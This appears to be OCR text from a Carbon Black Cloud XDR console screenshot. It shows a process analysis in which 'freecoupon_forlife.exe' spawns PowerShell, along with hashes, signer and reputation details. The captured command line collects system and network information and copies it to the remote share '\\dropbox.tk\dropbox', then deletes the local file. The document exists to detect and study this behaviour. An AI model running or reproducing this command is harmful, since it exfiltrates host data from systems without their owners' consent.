 vm Carbon Black Cloud
Notifications
Help
XDR Thunter (vmweng.testdrive.xdr.com)
V
vmweng.testdrive.x...
Dashboard
Alerts
Investigate
Live Query
Enforce
Vulnerabilities
Inventory
Settings
Collapse
PROCESS ANALYSIS
Primary Process
freecoupon_forlife.exe
Selected Process
powershell.exe
10:14:03 am Mar 23, 2023
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -ExecutionPolicy Bypass -command "ipconfig > fc_info.txt; '--' >> fc_info.txt; Set-Alias -Name nmap -Value 'C:\Program Files (x86)\Nmap\nmap.exe'; nmap 127.
0.0.1 >> fc_info.txt; '--' >> fc_info.txt; Start-Sleep -Seconds 2; netstat >> fc_info.txt; $ipV4 = Test-Connection -ComputerName (hostname) -Count 1 | Select IPV4Address; mkdir \\dropbox.tk\dropbox\$ipV4; systeminfo.exe >> fc
_info.txt; '--' >> fc_info.txt; Start-Sleep -Seconds 4; arp -a >> fc_info.txt; cp fc_info.txt \\dropbox.tk\dropbox\$ipV4; rm fc_info.txt"
Take Action
Group by hash On
chrome.exe
powershell.exe
conhost.exe
freecoupon_forlife.exe
winword.exe
powershell.exe
conhost.exe
hostname.exe
ipconfig.exe
netstat.exe
powershell.exe
powershell.exe
winword.exe
powershell.exe
CMD
"C:\Windows\System32\WindowsP
owerShell\v1.0\powershell.exe" -E
xecutionPolicy Bypass -command
"ipconfig > fc_info.txt; '--' >> fc_inf...
Run by
VMWDP\skunal
Path
c:\windows\system32\windowspower
shell\v1.0\powershell.exe
MD5
04029e121a0cfa5991749937dd22a1d
9
SHA-256
9f914d42706fe215501044acd85a32d5
8aaef1419d404fddfa5d3b48f66ccd9f
PID
2724
Start time
10:13:32 am Mar 23, 2023
Binary Details
REPUTATION
Effective
TRUSTED_WHITE_LIST
10:14:03 am Mar 23, 2023
Cloud (Initial)
TRUSTED_WHITE_LIST
10:18:35 am Mar 23, 2023
Cloud (Current)
TRUSTED_WHITE_LIST
5:43:57 pm Mar 23, 2023
Process Access Control
Elevated
True
Integrity
High
Privileges
SeChangeNotifyPrivilege
SeCreateGlobalPrivilege
SeImpersonatePrivilege
Signed
Microsoft Windows
Product
Microsoft® Windows® Operating
System
CA
Microsoft Windows Production PCA
2011
Publisher
Microsoft Windows
6 reports, 6 hits
FILTERS
Clear
Type (1)
Search
netconn 0
Domain
Filemod
Search Guide
Search
TIME
TYPE
EVENT